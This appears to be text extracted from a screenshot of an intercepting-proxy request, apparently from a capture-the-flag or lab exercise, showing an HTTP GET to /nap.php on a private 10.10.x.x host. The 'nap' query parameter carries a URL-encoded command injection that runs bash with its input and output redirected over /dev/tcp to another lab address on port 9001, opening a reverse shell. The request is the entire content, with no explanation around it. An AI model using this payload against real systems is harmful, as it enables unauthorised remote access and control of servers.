 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /nap.php?nap=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.58/9001+0>%261' HTTP/1.1
2 Host: 10.10.11.113
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10